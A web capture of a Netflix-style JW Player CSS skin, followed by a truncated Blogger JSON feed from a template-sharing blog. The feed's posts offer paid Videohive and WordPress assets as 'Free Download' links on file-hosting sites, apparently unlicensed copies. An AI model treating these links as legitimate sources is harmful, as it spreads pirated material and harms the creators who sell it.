.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-volume-tip {
  margin-bottom: -2rem;
}

/*
AnimaÃ§Ãµes do botÃ£o.
 */
@keyframes scaling {
  from {
    transform: scale(1);
  }
  to {
    transform: scale(1.1);
  }
}

/*
Ã­cones do player.
 */
.jw-svg-icon-buffer {
  color: var(--bg-red);
}

/*
Ã­cone de Play
 */
.jw-state-paused .jw-svg-icon-play path {
  display: none;
}

.jw-state-paused .jw-svg-icon-play {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-state-paused .jw-icon-playback:hover .jw-svg-icon-play {
  background-image: url("[data-uri]");
}

/*
Ã­cone de Puase.
 */
.jw-svg-icon-pause path {
  display: none;
}

.jw-svg-icon-pause {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-playback:hover .jw-svg-icon-pause {
  background-image: url("[data-uri]");
}

/*
Ãcone de ConfiguraÃ§Ã£o.
 */
.jw-svg-icon-settings path {
  display: none;
}

.jw-svg-icon-settings {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-settings:hover .jw-svg-icon-settings {
  background-image: url("[data-uri]");
}

/*
Ãcone de Qualidade.
 */
.jw-svg-icon-quality-100 path {
  display: none;
}

.jw-svg-icon-quality-100 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-submenu-quality:hover .jw-svg-icon-quality-100 {
  background-image: url("[data-uri]");
}

/*
Ãcone de Fechar.
 */
.jw-svg-icon-close path {
  display: none;
}

.jw-svg-icon-close {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-settings-close:hover .jw-svg-icon-close {
  background-image: url("[data-uri]");
}

/*
Ãcone de Legenda.
 */
.jw-svg-icon-cc-off path {
  display: none;
}

.jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-submenu-captions:hover .jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
}

.jw-icon-cc .jw-svg-icon-cc-off path {
  display: none;
}

.jw-icon-cc .jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-cc:hover .jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
}

.jw-icon-cc .jw-svg-icon-cc-on path {
  display: none;
}

.jw-icon-cc .jw-svg-icon-cc-on {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-cc:hover .jw-svg-icon-cc-on {
  background-image: url("[data-uri]");
}

/*
Ãcone de Volume.
 */
.jw-svg-icon-volume-100 path {
  display: none;
}

.jw-svg-icon-volume-100 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-volume:hover .jw-svg-icon-volume-100 {
  background-image: url("[data-uri]");
}

.jw-svg-icon-volume-50 path {
  display: none;
}

.jw-svg-icon-volume-50 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-volume:hover .jw-svg-icon-volume-50 {
  background-image: url("[data-uri]");
}

.jw-svg-icon-volume-0 path {
  display: none;
}

.jw-svg-icon-volume-0 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-volume:hover .jw-svg-icon-volume-0 {
  background-image: url("[data-uri]");
}

/*
Ãcone de Tela Cheia.
 */
.jw-svg-icon-fullscreen-on path {
  display: none;
}

.jw-svg-icon-fullscreen-on {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-fullscreen:hover .jw-svg-icon-fullscreen-on {
  background-image: url("[data-uri]");
}

.jw-svg-icon-fullscreen-off path {
  display: none;
}

.jw-svg-icon-fullscreen-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-fullscreen:hover .jw-svg-icon-fullscreen-off {
  background-image: url("[data-uri]");
}

/* Added New Icons - 06-26-22 */

/*
Icone de Share.
*/
.jwplayer.jw-skin-netflix .jw-settings-sharing .jw-svg-icon-sharing path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-settings-sharing .jw-svg-icon-sharing {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  background-size: 100%;
}

.jwplayer.jw-skin-netflix .jw-settings-sharing:hover .jw-svg-icon-sharing {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  background-size: 100%;
}

/*
Ã­cone de Ã¡udio.
*/
.jwplayer.jw-skin-netflix .jw-svg-icon-audio-tracks path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-audio-tracks {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix
  .jwplayer.jw-skin-netflix
  .jw-submenu-audioTracks:hover
  .jw-svg-icon-audio-tracks {
  background-image: url("[data-uri]");
}

/*
Ãcone de picture in picture.
*/
.jw-svg-icon-pip-on path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-pip-on {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-icon-pip:hover .jw-svg-icon-pip-on {
  background-image: url("[data-uri]");
}

.jwplayer.jw-skin-netflix .jw-svg-icon-pip-off path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-pip-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-icon-pip:hover .jw-svg-icon-pip-off {
  background-image: url("[data-uri]");
}

/* Buffer Netflix */
.jwplayer.jw-skin-netflix .jw-svg-icon-buffer path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-buffer {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}
.jw-svg-icon-rewind path {
    display: none;
}

.jw-svg-icon-rewind {
    background-image: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery371025855232346962165_1765900133851&_=1765900133852
body_size: 11506
content:
// API callback
jQuery371025855232346962165_1765900133851({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2025-12-13T19:22:50.353-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Movie"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4286308594614794456"},"published":{"$t":"2025-12-03T18:17:00.000-08:00"},"updated":{"$t":"2025-12-03T18:24:05.190-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Ae"}],"title":{"type":"text","$t":"Videohive Glow Warp Logo"},"content":{"type":"html","$t":"Glow Warp Logo 60409293 Videohive - Free Download After Effects Template\u003Cbr \/\u003E\u003Cbr \/\u003EAfter\nEffects CC, CS6 | No Plugin | 1920x1080 | 8.32 MB\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n  \u003Cimg alt=\"Videohive Glow Warp Logo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQL_QzE7i8-FDsDX9i_R4E_kHdzvu94oQm72hEYxZxfdJtNSS6ouQMoomtW_CaL23dCRbUOKnJ6jz7f4AKWz7zzC05n-xkued_tx8kL_4lTkscguJ3MTsJHT8RnWnNM0fM9iemTXdwdEqtSxa6_4Q3ow64MEi0AZopKGjk3fDbcyRVOMyr4b8sDrIxZkE\/s720\/Videohive%20Glow%20Warp%20Logo.webp\" title=\"Videohive Energy Sport\" \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/rapidgator.net\/file\/98348806804ed755bc17b13a95e0f1b9\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/elements.envato.com\/sport-life-fast-dynamic-slideshow-sport-promo-VXHZTN8?utm_source=videohive.net\u0026amp;utm_medium=promos\u0026amp;utm_campaign=elements_mkt-search-apiblock_Cyber2025\u0026amp;utm_content=elements_api_block\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Site\u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cblockquote\u003EThe \"Glow Warp Logo\" is an After Effects and Motion Graphics template available for purchase on the Envato Market website, VideoHive.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EDetails of the Template\u003C\/h2\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProduct Name: Glow Warp Logo\u003C\/li\u003E\u003Cli\u003EAuthor: Motion-Mania\u003C\/li\u003E\u003Cli\u003ECompatibility: After Effects 2023 and above\u003C\/li\u003E\u003Cli\u003EResolution: Resizable\u003C\/li\u003E\u003Cli\u003EPlugins: No plugins required\u003C\/li\u003E\u003Cli\u003ECustomization: Easy to customize, 100% After Effects based\u003C\/li\u003E\u003Cli\u003EFile ID: 60409293\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EWhere to find it\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n\n\n\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  jwplayer('my-video').setup({\n    file: 'https:\/\/previews.customer.envatousercontent.com\/h264-video-previews\/2a68c3ed-a621-4988-82bb-4ec93982eacd\/60409293.mp4',\n    width: '100%',\n    aspectratio: '16:9',\n    autostart: true,\n    image: '',\n    primary: 'html5',\n    hlshtml: true,\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt',\n        kind: 'captions',\n        label: 'English',\n        default: true\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt',\n        kind: 'captions',\n        label: 'Khmer'\n      }\n    ]\n  });\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4286308594614794456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-glow-warp-logo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4286308594614794456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4286308594614794456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-glow-warp-logo.html","title":"Videohive Glow Warp Logo"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQL_QzE7i8-FDsDX9i_R4E_kHdzvu94oQm72hEYxZxfdJtNSS6ouQMoomtW_CaL23dCRbUOKnJ6jz7f4AKWz7zzC05n-xkued_tx8kL_4lTkscguJ3MTsJHT8RnWnNM0fM9iemTXdwdEqtSxa6_4Q3ow64MEi0AZopKGjk3fDbcyRVOMyr4b8sDrIxZkE\/s72-c\/Videohive%20Glow%20Warp%20Logo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4193271712260150312"},"published":{"$t":"2025-12-03T18:08:00.000-08:00"},"updated":{"$t":"2025-12-03T18:12:49.843-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Ae"}],"title":{"type":"text","$t":"Videohive Energy Sport \/\/ Dynamic Promo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EEnergy Sport \/\/ Dynamic Promo 23106691 Videohive - Free Download After Effects Templates\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAfter Effects CC6+ Above | No Plugins | Resizable | 62 Mb\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnergetic and dynamic slideshow with colorfull transitions and unique graphics. Will be perfect for promo, reels, motivational sport trailers, fitness, gym, workout, running, and any other training videos. Use this template to create sport event presentations, stylish intro, fast opener, trailers of video games and films, modern promo, fast slideshow, etc. This video or photo slideshow will make your Youtube, Instagram or Facebook profile really cool and trendy.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"Videohive Energy Sport\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYyH_U02xihWdcRxsp6CwBTE9fdy8ro8CZ-TmTEv60gS7XY7-_aaV6BY5YFCHr2SmGGTHlSLs0ORIqNGJi_cs4OYP5K5itVFySeylR1eEAypeSajbhjxhwxUz0OL_4cZ2R7Iptpu9rHLu_gYHGnkYG5mrqE_wKYo_I8DLm9EUZ8C6x5XOEnSszizFtew\/s16000\/02Free%20Thick%20Software%20Box%20Mockup.webp\" title=\"Videohive Energy Sport\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFeatures:27 Placeholders\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E25 Textholders\u003C\/li\u003E\u003Cli\u003EFull HD(1920×1080)\u003C\/li\u003E\u003Cli\u003ENo Plugins Required\u003C\/li\u003E\u003Cli\u003EVideo Tutorial Included\u003C\/li\u003E\u003Cli\u003EAfter Effects CC and above\u003C\/li\u003E\u003Cli\u003EUniversal Expresions\u003C\/li\u003E\u003Cli\u003EDuration 1:00\u003C\/li\u003E\u003Cli\u003EEasy to customize\u003C\/li\u003E\u003Cli\u003EFont – \u003Ca href=\"https:\/\/fontsrepo.com\/azonix-free-font\/\"\u003EAzonix\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EMusic used for preview is not included, but you can find it – \u003Ca href=\"https:\/\/audiojungle.net\/item\/extreme-sports-action\/17782682\"\u003Ehere\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n\n\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  jwplayer('my-video').setup({\n    file: 'https:\/\/previews.customer.envatousercontent.com\/h264-video-previews\/2456c567-bb73-4916-8d21-f781bc2bfe86\/2036252.mp4',\n    width: '100%',\n    aspectratio: '16:9',\n    autostart: true,\n    image: '',\n    primary: 'html5',\n    hlshtml: true,\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt',\n        kind: 'captions',\n        label: 'English',\n        default: true\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt',\n        kind: 'captions',\n        label: 'Khmer'\n      }\n    ]\n  });\n\u003C\/script\u003E\u003Cbr \/\u003E\nAvailability: It can be purchased on Videohive.net.\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/rapidgator.net\/file\/eb70cabbc57959a22e53f888df2f54d4\/23106691-energy-sport-dynamic-promo-ShareAE.com.zip.html\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/elements.envato.com\/sport-life-fast-dynamic-slideshow-sport-promo-VXHZTN8?utm_source=videohive.net\u0026amp;utm_medium=promos\u0026amp;utm_campaign=elements_mkt-search-apiblock_Cyber2025\u0026amp;utm_content=elements_api_block\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Site\u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4193271712260150312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-energy-sport-dynamic-promo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4193271712260150312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4193271712260150312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-energy-sport-dynamic-promo.html","title":"Videohive Energy Sport \/\/ Dynamic Promo"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYyH_U02xihWdcRxsp6CwBTE9fdy8ro8CZ-TmTEv60gS7XY7-_aaV6BY5YFCHr2SmGGTHlSLs0ORIqNGJi_cs4OYP5K5itVFySeylR1eEAypeSajbhjxhwxUz0OL_4cZ2R7Iptpu9rHLu_gYHGnkYG5mrqE_wKYo_I8DLm9EUZ8C6x5XOEnSszizFtew\/s72-c\/02Free%20Thick%20Software%20Box%20Mockup.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-5781976737775563883"},"published":{"$t":"2025-12-03T17:58:00.000-08:00"},"updated":{"$t":"2025-12-03T18:04:42.694-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Ae"}],"title":{"type":"text","$t":"Videohive Sport Life | Fast Dynamic Slideshow | Sport Promo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\"Sport Life | Fast Dynamic Slideshow | Sport Promo\" is an After Effects template designed for creating energetic sports promotional videos or dynamic slideshows. It is available for purchase on Videohive, which is part of Envato Market. The template is ideal for projects that require action, energy, and a fast-paced style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"Videohive Sport Life\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6jMEzbH1OD35vOnSA_OyXJlscDBtlgBSRsG2Em3URSULsAibw_3v3Ayn83XZmVToatZB5BL9QjEErCR9kReRK9_C-4eUZ1TLUuYg8u4QJVYEF_YS1oK5hFYPh1BUMtypW0ntu8slKT-FbKLLxBttb34h-qsrxDFXhIeDS3Cs052Zz6YxKDR0eymRN4E\/s16000\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp\" title=\"Videohive Sport Life\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  jwplayer('my-video').setup({\n    file: 'https:\/\/previews.customer.envatousercontent.com\/h264-video-previews\/860e9635-1427-4d3c-b0fc-c73169f428f2\/1426270.mp4',\n    width: '100%',\n    aspectratio: '16:9',\n    autostart: true,\n    image: '',\n    primary: 'html5',\n    hlshtml: true,\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt',\n        kind: 'captions',\n        label: 'English',\n        default: true\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt',\n        kind: 'captions',\n        label: 'Khmer'\n      }\n    ]\n  });\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPurpose: To create professional-looking sports promos, trailers, or slideshows.\nFeatures: The template is designed for a fast, dynamic, and energetic feel and is available in 4K resolution.\nCompatibility: It is an After Effects template, meaning users must have Adobe After Effects to use it.\nAvailability: It can be purchased on Videohive.net.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/prefiles.com\/foihdpls2u9t\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/elements.envato.com\/sport-life-fast-dynamic-slideshow-sport-promo-VXHZTN8?utm_source=videohive.net\u0026amp;utm_medium=promos\u0026amp;utm_campaign=elements_mkt-search-apiblock_Cyber2025\u0026amp;utm_content=elements_api_block\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Site\u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/5781976737775563883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-sport-life-fast-dynamic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5781976737775563883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5781976737775563883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-sport-life-fast-dynamic.html","title":"Videohive Sport Life | Fast Dynamic Slideshow | Sport Promo"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6jMEzbH1OD35vOnSA_OyXJlscDBtlgBSRsG2Em3URSULsAibw_3v3Ayn83XZmVToatZB5BL9QjEErCR9kReRK9_C-4eUZ1TLUuYg8u4QJVYEF_YS1oK5hFYPh1BUMtypW0ntu8slKT-FbKLLxBttb34h-qsrxDFXhIeDS3Cs052Zz6YxKDR0eymRN4E\/s72-c\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4437505835848815244"},"published":{"$t":"2025-11-22T22:56:06.401-08:00"},"updated":{"$t":"2025-11-22T23:01:56.563-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Bopea - Newspaper \u0026 Magazine WordPress Theme"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s1125\/Bophear.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      